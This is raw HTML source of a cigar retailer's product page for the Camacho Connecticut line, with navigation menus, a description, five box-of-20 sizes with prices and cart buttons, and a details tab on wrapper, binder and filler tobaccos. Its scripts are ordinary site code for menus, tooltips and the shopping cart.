            Price Range
<li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Ashtrays%2cLighters%2cCutters'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Ashtrays%2cLighters%2cCutters'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Ashtrays%2cLighters%2cCutters'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Ashtrays%2cLighters%2cCutters'>Over $200.00</a></li>
            
        </ul>
</div>
<!-- Coll-4 -->
<!-- Coll-5 -->
                        <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-accessories-headermenu.jpg" alt="" class="banner_border" width="173px"/></a>
                        </div> -->
                        <!-- Coll-5 -->
</div></li>
                <!-- Accessories -->

                <!-- Pipes -->
                <li><a href="#">Pipes</a>
                    <div class="dropdown_submenu">
                        <!-- Coll-1 -->
                        <div class="coll_1st">
                            <div>
                               <ul>
                                <div class="tobacco"></div>&nbsp;<a href="/category/pipe-tobacco/"><strong>All Tobacco</strong></a>
                              </ul>
                          <br />
                               <ul>
                                <div class="pipe"></div>&nbsp;<a href="/category/pipes/"><strong>All Pipes</strong></a>
                              </ul>
                          <br />
                            </div>                             
                            <ul>
                                Pipe Samplers &amp; Kits
                                <li><a href="#">COMING SOON!</a></li>                                
<!-- <li><a href="/search/?q=pipe+starter">Pipe Starter Kits</a></li> -->
                                <!-- <li><a href="/search/?q=Pipe+Accessories+Kit+%23">Pipe Accessories Kits</a></li> -->
                                <!-- <li><a href="/search/?q=Pipe+sampler&amp;w=pipe+tobacco+sampler">Pipe Tobacco Samplers</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-1 -->
                        <!-- Coll-2 -->
                        <div class="coll_2nd">
                        <ul>
                                Pipe Tobacco                                <li><a href='/advance-search-result?fk_packaging=Bulk&category=Pipe+Tobacco'>Bulk</a></li><li><a href='/advance-search-result?fk_packaging=Tin&category=Pipe+Tobacco'>Tin</a></li><li><a href='/advance-search-result?fk_packaging=Can&category=Pipe+Tobacco'>Can</a></li><li><a href='/advance-search-result?fk_packaging=Bag&category=Pipe+Tobacco'>Bag</a></li><li><a href='/advance-search-result?fk_packaging=Pouch&category=Pipe+Tobacco'>Pouch</a></li>
                            </ul>
                        </div>
                        <!-- Coll-2 -->
                        <!-- Coll-3 -->
                        <div class="coll_3dr">
                            <ul>
                                Pipe Accessories
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href="/pipes/pipe-stands/">Stands</a></li>-->
                                <!--<li><a href="/pipes/pipe-tools/">Tools</a></li>-->
                                <!--<li><a href="/pipes/pipe-cleaners/">Cleaners</a></li>-->
                                <!--<li><a href="/pipes/pipe-filters/">Filters</a></li>-->
                                <!--<li><a href="/search/?q=pouch&amp;t=Pipe+Pouches">Pipe & Tobacco</a></li>-->
                                <!-- <li><a href="/search/?q=pouch&amp;t=Pipe+Pouches">Pouches</a></li> -->
                                <!-- <li><a href="/pipes/pipe-ashtrays/">Ashtrays</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-3 -->
                        <!-- Coll-4 -->
                        <div class="coll_4th">
                            <ul>
                                Pipe Types
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href='/advance-search-result?fk_pipe_type=Briar+Pipe&category=Pipes'>Briar Pipe</a></li><li><a href='/advance-search-result?fk_pipe_type=Churchwarden+Pipes&category=Pipes'>Churchwarden Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Meerschaum+Pipes&category=Pipes'>Meerschaum Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Corn+Cob+Pipes&category=Pipes'>Corn Cob Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Artisan+Pipes&category=Pipes'>Artisan Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Estate+Pipes&category=Pipes'>Estate Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Basket+Pipes&category=Pipes'>Basket Pipes</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-4 -->
                        <!-- Coll-5 -->
                        <div class="coll_5th">
                            <ul>
                                Top Pipe Brands
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href="/brands/1556/big-ben/">Big Ben Pipes</a></li>-->
                                <!--<li><a href="/brands/1551/butz-choquin/">Butz-Choquin Pipes</a></li>-->
                                <!--<li><a href="/brands/1550/chacom/">Chacom Pipes</a></li>-->
                                <!--<li><a href="/brands/1552/medico/">Medico Pipes</a></li>-->
                                <!--<li><a href="/brands/1388/nording/">Nording Pipes</a></li>-->
                                <!--<li><a href="/brands/1414/peterson/">Peterson Pipes</a></li>-->
                                <!--<li><a href="/brands/1470/savinelli/">Savinelli Pipes</a></li>-->
                                <!--<li><a href="/brands/1496/stanwell/">Stanwell Pipes</a></li>-->
                            </ul>
                        </div>
                        <!-- Coll-5 -->
                        <!-- Coll-5 IMAGE -->
                        <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-pipes-headermenu.jpg" width="173px" alt="" class="banner_border" /></a>
                        </div> -->
                        <!-- Coll-5 IMAGE -->
                    </div></li>
                <!-- Pipes -->
               
                <!-- Our Locations -->
                <li><a href="/retail-locations">Our Locations</a>
                </li>
                <!-- Our Locations -->

                <!-- New About Menu (old Events) -->
                <li><a href="#">Events</a>
<div class="dropdown_submenu">
<!-- Coll-1 -->
    <div class="coll_1st">
<ul>
<a href="https://anthonyscigars.com/events"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_01.jpg"></a>
</ul>
    </div>
<!-- Coll-1 -->

<!-- Coll-2 -->
    <div class="coll_2nd">
         <ul>
<a href="https://anthonyscigars.com/retail-locations"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_02.jpg"></a>
        </ul>
    </div>
<!-- Coll-2 -->

<!-- Coll-3 -->
    <div class="coll_3dr">
         <ul>
<a href="http://blog.anthonyscigars.com/"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_03.jpg"></a>
        </ul>
</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
<a href="https://anthonyscigars.com/contact-us"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_04.jpg"></a>
        </ul>
</div>
<!-- Coll-4 -->
    
<!-- Coll-5 -->
            <div class="coll_5th">
           <ul>
           <a href="/events"><strong>Events</strong></a
           </ul>
            <ul>
            <a href="/contact-us"><strong>Contact Us</strong></a>
            </ul>
           <ul>
            <a href="http://blog.anthonyscigars.com"><strong>Blog</strong></a>
           </ul>
        <br />
            </div>
<!-- Coll-5 -->
</div></a>
                      
                </li> 
                <!-- New About Menu (old Events) -->                
            </ul>
        </div>
        <!-- DropDown Menu END -->
    </div>
</div>
<div class="clear"></div>
<div><div id='aspnetmenu_21' class='mnuAdmin'></div><script type="text/javascript" src="/temp_uploads/menu_js_qqof2ri3n5s5cqt4sli0vru4_0_0_21.js"></script>
<script type='text/javascript'>
MenuCssClass21='mnuAdmin';
CurrentPageName21='product-line';
SelectedPanelList21=',89,1,';
</script>
</div>
<div class="clear"></div>
<!--== Top Menu ==-->
<!--========== TOP BAR INCLUDE END ==========-->
<!--== CONTENTS START ==-->
<div class="container">
<div class="pagecontainer">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	    <tr><td align="left" valign="top">                   
        
    
    <script type="text/javascript">
        jQuery(function () {
            DrawMenu();
        });
    </script>
    <script>
function OpenLoginBox() { $.prettyPhoto.open("/member_login?iframe=true&width=700&height=500"); }
</script>
<style>
<!--
.FormView td { vertical-align:top;}.characteristics .value_class{ text-align: right;}.characteristics .caption_class{ width:80px;}div#tipDiv { width: 450px; background: linear-gradient(to bottom, #FFFFFF, #FFFFFF, #FFFFFF, #EEEEEE) repeat scroll 0 0 #FFFFFF; border: 1px solid #666666; box-shadow: 0 0 5px 4px #666666; }
-->
</style>
<table width="80%" border="0" cellspacing="10">
	<tbody>
		<tr>
			<td valign="top">
				<div id="left_side" class="left_side"> <div id="CP1_progressbar_105" style="display:none;">
	<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
</div><div id="CP1_UpdatePanel_105">
	<div id="CP1_ctl02_AutoInterface_VS" style="display:none;">

	</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_Pnl_Filter" style="display:none;">
		
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

		</table>
            
	</div> 
        </td>
    </tr>
     <tr>
        <td>
            <div id="CP1_ctl02_Pnl_FV">
		
                
                
                <table class="FormView" cellspacing="0" valign="top" id="CP1_ctl02_AI_FV" style="border-style:None;border-collapse:collapse;">
			<tr>
				<td colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0"> 	<tbody> 		<tr> 			<td width="310px" valign="top" align="left"> <table cellspacing="0" cellpadding="0" border="0"><tbody><tr><td align="left" valign="top" class="cigar_list_large"><a id="thumb1" href="/pictures/ProductLine_20180828035230529_image_54.jpg" class="highslide" onClick="return hs.expand(this)"><img src="/pictures/ProductLine_20180828035230529_image_54.jpg" alt="" id="bigpic" /></a></td></tr><tr><td><div class="productline_thumb"><img src="/pictures/ProductLine_20180828035230529_image_54.jpg" alt="" onclick="changepic(this.src);"/></div><td></tr></tbody></table><p>&nbsp;</p> </td> 			<td align="left" style="vertical-align: top;"> 				<h1> Camacho Connecticut</h1> 				<p> Camacho Connecticut is balanced and smooth, but also features a bold flavor profile that keeps things interesting. Boasting an Ecuadorian Connecticut wrapper, an authentic Corojo binder, and a perfect blend of Honduran and Dominican Aleman ligero long-fillers, you can expect a spicy kick that’s not too overwhelming.</p> <span><div id="CP1_ctl02_AI_FV_progressbar_223" style="display:none;">
					<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
				</div><div id="CP1_ctl02_AI_FV_UpdatePanel_223">
					<div id="CP1_ctl02_AI_FV_ctl11_AutoInterface_VS" style="display:none;">

					</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_AI_FV_ctl11_Pnl_Filter" style="display:block;">
						
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_FV_ctl11_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

						</table>
            
					</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            <div id="CP1_ctl02_AI_FV_ctl11_Pnl_GV">
						
                
                
                <table id="GV_Container" border="0" width="100%" cellpadding="0" cellspacing="0">
	                
                    <tr id="CP1_ctl02_AI_FV_ctl11_TR_GridContainer">
							<td colspan="2">
						 <div class="ListViewPager">
                            
                            </div>
							
                            
                            
                                    <table class="GridView" id="ListView_EmpltyDataTemplate" cellspacing="2" cellpadding="5" align="Center" style="border-style: None;display:none;">
                                        <tr class="EmptyDataRowStyle">
                                            <td colspan="5">There are no records found</td>
                                        </tr>
                                    </table>
                                
							 <div class="ListViewPager">
                            
							</div>
                            <a id="CP1_ctl02_AI_FV_ctl11_AutoInterface_GridView_Paging_LB" href="javascript:__doPostBack(&#39;ctl00$CP1$ctl02$AI_FV$ctl11$AutoInterface_GridView_Paging_LB&#39;,&#39;&#39;)" style="display:inline-block;height:0px;width:0px;"></a>            
                            
                        </td>
						</tr>
						
                    <tr id="CP1_ctl02_AI_FV_ctl11_TR_GridSuffix">
							<td colspan="2" align="right">
                          
                        </td>
						</tr>
						
                </table>
                
            
					</div>
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$AI_FV$ctl11$SYS_HFXSF_Code" id="CP1_ctl02_AI_FV_ctl11_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_223 = "CP1_ctl02_AI_FV_ctl11_AI_GV";
    var FV_223 = "CP1_ctl02_AI_FV_ctl11_AI_FV";
</script>

				</div></span></td> 		</tr> 	</tbody> </table> <div id="detail_tabs"> 	<div id="tabs"> 		<ul class="tabs"> 			<li><a href="#tabs-1">Products</a></li> 			<li><a href="#tabs-2">Detail</a></li> 			<li><a href="#tabs-3">Customer Reviews</a></li> 		</ul> 		<div class="pane" id="tabs-1"> 			<table width="100%" border="0" cellspacing="0" cellpadding="0"> 				<tbody> 					<tr> 						<td valign="top" align="right"> 							<input type="button" value="Checkout" onclick="window.location.href='/cart'" class="button_yellow" /></td> 					</tr> 				</tbody> 			</table><br /> 			 			<table width="100%" border="0" cellspacing="0" cellpadding="0"> 				<tbody> 					<tr> 						<td><span><div id="CP1_ctl02_AI_FV_progressbar_106" style="display:none;">
					<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
				</div><div id="CP1_ctl02_AI_FV_UpdatePanel_106">
					<div id="CP1_ctl02_AI_FV_ctl13_AutoInterface_VS" style="display:none;">

					</div>

<table border="0" id="table_main_container" align="center" cellpadding="0" width="100%" cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_AI_FV_ctl13_Pnl_Filter" style="display:block;">
						
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_FV_ctl13_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

						</table>
            
					</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            <div id="CP1_ctl02_AI_FV_ctl13_Pnl_GV">
						
                
                
                <table id="GV_Container" border="0" width="100%" cellpadding="0" cellspacing="0">
	                
                    <tr id="CP1_ctl02_AI_FV_ctl13_TR_GridContainer">
							<td colspan="2">
						 <div class="ListViewPager">
                            
                            </div>
							
                            <div>
								<table class="GridView" cellspacing="2" cellpadding="5" align="Center" id="CP1_ctl02_AI_FV_ctl13_AI_GV" style="border-style:None;width:100%;">
									<tr class="HeaderStyle">
										<th scope="col"><span>DESCRIPTION </span></th><th scope="col"><span>Pack </span></th><th scope="col"><span>In Stock  </span></th><th scope="col"><span>MSRP </span></th><th scope="col"><span>Price </span></th><th scope="col"><span>Qty </span></th><th scope="col"><span>Cart </span></th>
									</tr><tr class="RowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_366_2='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Connecticut Churchill</td></tr><tr><td width="40%" class="caption_class">Size: </td><td width="60%" style="text-align: left;" class="value_class">7 X 48</td></tr><tr><td width="40%"  class="caption_class">Color Of Cigar: </td><td width="60%" style="text-align: left;" class="value_class">Natural</td></tr><tr><td width="40%"  class="caption_class">Is Packaged In Tube: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Shape: </td><td width="60%" style="text-align: left;" class="value_class">Churchill</td></tr><tr><td width="40%"  class="caption_class">Flavored: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Pressed: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Machine Made: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Has Tip: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Sweet: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_366_2,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Connecticut Churchill (7 X 48)</span></td></tr><tr><td nowrap="true"></td></tr></tbody></table></td><td>Box of 20</td><td><div style="text-align: center;white-space:nowrap;"><span class="instock">Available</span><br/><img src="/images/instock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$200.00</span></td><td><div style="text-align: center;">$180.00<br/><img src="/images/free-shipping-small.png" alt="Free Shipping" title="Free Shipping" border="0" width="48px"</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_2788" id="txt_cartproductqty_2788" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('2788','366','2');" class="blackbutton" type="button"></div></td>
									</tr><tr class="AlternatingRowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_367_2='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Connecticut Gordo</td></tr><tr><td width="40%" class="caption_class">Size: </td><td width="60%" style="text-align: left;" class="value_class">6 X 60</td></tr><tr><td width="40%"  class="caption_class">Color Of Cigar: </td><td width="60%" style="text-align: left;" class="value_class">Natural</td></tr><tr><td width="40%"  class="caption_class">Is Packaged In Tube: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Shape: </td><td width="60%" style="text-align: left;" class="value_class">Corona</td></tr><tr><td width="40%"  class="caption_class">Flavored: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Pressed: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Machine Made: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Has Tip: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Sweet: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_367_2,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Connecticut Gordo (6 X 60)</span></td></tr><tr><td nowrap="true"></td></tr></tbody></table></td><td>Box of 20</td><td><div style="text-align: center;white-space:nowrap;"><span class="instock">Available</span><br/><img src="/images/instock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$210.00</span></td><td><div style="text-align: center;">$198.00<br/><img src="/images/free-shipping-small.png" alt="Free Shipping" title="Free Shipping" border="0" width="48px"</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_2789" id="txt_cartproductqty_2789" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('2789','367','2');" class="blackbutton" type="button"></div></td>
									</tr><tr class="RowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_369_2='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Connecticut Robusto</td></tr><tr><td width="40%" class="caption_class">Size: </td><td width="60%" style="text-align: left;" class="value_class">5 X 50</td></tr><tr><td width="40%"  class="caption_class">Color Of Cigar: </td><td width="60%" style="text-align: left;" class="value_class">Natural</td></tr><tr><td width="40%"  class="caption_class">Is Packaged In Tube: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Shape: </td><td width="60%" style="text-align: left;" class="value_class">Robusto</td></tr><tr><td width="40%"  class="caption_class">Flavored: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Pressed: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Machine Made: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Has Tip: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Sweet: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_369_2,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Connecticut Robusto (5 X 50)</span></td></tr><tr><td nowrap="true"></td></tr></tbody></table></td><td>Box of 20</td><td><div style="text-align: center;white-space:nowrap;"><span class="instock">Available</span><br/><img src="/images/instock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$185.00</span></td><td><div style="text-align: center;">$166.50<br/><img src="/images/free-shipping-small.png" alt="Free Shipping" title="Free Shipping" border="0" width="48px"</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_2796" id="txt_cartproductqty_2796" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('2796','369','2');" class="blackbutton" type="button"></div></td>
									</tr><tr class="AlternatingRowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_370_2='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Connecticut Robusto Tubos</td></tr><tr><td width="40%" class="caption_class">Size: </td><td width="60%" style="text-align: left;" class="value_class">5 X 50</td></tr><tr><td width="40%"  class="caption_class">Color Of Cigar: </td><td width="60%" style="text-align: left;" class="value_class">Natural</td></tr><tr><td width="40%"  class="caption_class">Is Packaged In Tube: </td><td width="60%" style="text-align: left;" class="value_class">Yes</td></tr><tr><td width="40%"  class="caption_class">Shape: </td><td width="60%" style="text-align: left;" class="value_class">Robusto</td></tr><tr><td width="40%"  class="caption_class">Flavored: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Pressed: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Machine Made: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Has Tip: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Sweet: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_370_2,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Connecticut Robusto Tubos (5 X 50)</span></td></tr><tr><td nowrap="true"></td></tr></tbody></table></td><td>Box of 20</td><td><div style="text-align: center;white-space:nowrap;"><span class="instock">Available</span><br/><img src="/images/instock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$195.00</span></td><td><div style="text-align: center;">$175.50<br/><img src="/images/free-shipping-small.png" alt="Free Shipping" title="Free Shipping" border="0" width="48px"</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_2797" id="txt_cartproductqty_2797" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('2797','370','2');" class="blackbutton" type="button"></div></td>
									</tr><tr class="RowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_371_2='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Connecticut Toro</td></tr><tr><td width="40%" class="caption_class">Size: </td><td width="60%" style="text-align: left;" class="value_class">6 X 50</td></tr><tr><td width="40%"  class="caption_class">Color Of Cigar: </td><td width="60%" style="text-align: left;" class="value_class">Natural</td></tr><tr><td width="40%"  class="caption_class">Is Packaged In Tube: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Shape: </td><td width="60%" style="text-align: left;" class="value_class">Toro</td></tr><tr><td width="40%"  class="caption_class">Flavored: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Pressed: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Machine Made: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Has Tip: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr><tr><td width="40%"  class="caption_class">Sweet: </td><td width="60%" style="text-align: left;" class="value_class">No</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_371_2,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Connecticut Toro (6 X 50)</span></td></tr><tr><td nowrap="true"></td></tr></tbody></table></td><td>Box of 20</td><td><div style="text-align: center;white-space:nowrap;"><span class="instock">Available</span><br/><img src="/images/instock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$195.00</span></td><td><div style="text-align: center;">$175.50<br/><img src="/images/free-shipping-small.png" alt="Free Shipping" title="Free Shipping" border="0" width="48px"</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_2798" id="txt_cartproductqty_2798" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('2798','371','2');" class="blackbutton" type="button"></div></td>
									</tr>
								</table>
							</div>
                            
							 <div class="ListViewPager">
                            
							</div>
                            <a id="CP1_ctl02_AI_FV_ctl13_AutoInterface_GridView_Paging_LB" href="javascript:__doPostBack(&#39;ctl00$CP1$ctl02$AI_FV$ctl13$AutoInterface_GridView_Paging_LB&#39;,&#39;&#39;)" style="display:inline-block;height:0px;width:0px;"></a>            
                            
                        </td>
						</tr>
						
                    <tr id="CP1_ctl02_AI_FV_ctl13_TR_GridSuffix">
							<td colspan="2" align="right">
                          
                        </td>
						</tr>
						
                </table>
                
            
					</div>
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$AI_FV$ctl13$SYS_HFXSF_Code" id="CP1_ctl02_AI_FV_ctl13_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_106 = "CP1_ctl02_AI_FV_ctl13_AI_GV";
    var FV_106 = "CP1_ctl02_AI_FV_ctl13_AI_FV";
</script>

				</div></span> </td> 					</tr> 				</tbody> 			</table> 			<div class="clear">&nbsp;</div></div> 		<div class="pane" id="tabs-2"> 			<table width="100%" border="0" cellspacing="0" cellpadding="0" id="detailstab"> 				<tbody> 					<tr> 						<td width="335px"><table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Name: </td><td style="text-align: right;" class="value_class">Connecticut</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Strength: </td><td style="text-align: right;" class="value_class">Medium</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Wrapper: </td><td style="text-align: right;" class="value_class">Ecuadorian Connecticut</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Origin: </td><td style="text-align: right;" class="value_class">Honduras</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Filler: </td><td style="text-align: right;" class="value_class">Honduran & Dominican</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Binder: </td><td style="text-align: right;" class="value_class">Honduras Corojo</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Color Of Cigar: </td><td style="text-align: right;" class="value_class">Natural</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Is Packaged In Tube: </td><td style="text-align: right;" class="value_class">No, Yes</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Shape: </td><td style="text-align: right;" class="value_class">Churchill, Corona, Robusto, Toro</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Flavored: </td><td style="text-align: right;" class="value_class">No</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Pressed: </td><td style="text-align: right;" class="value_class">No</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Machine Made: </td><td style="text-align: right;" class="value_class">No</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Has Tip: </td><td style="text-align: right;" class="value_class">No</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Sweet: </td><td style="text-align: right;" class="value_class">No</td></tr></tbody></table>
